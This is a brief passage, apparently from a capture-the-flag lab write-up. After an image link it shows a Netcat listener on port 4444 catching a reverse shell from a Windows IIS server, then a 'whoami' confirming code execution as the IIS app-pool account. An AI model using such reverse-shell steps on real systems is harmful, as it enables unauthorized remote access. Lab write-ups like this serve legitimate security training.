 root@ip-10-10-168-22:~/relevant# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.167.43 49869 received!
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool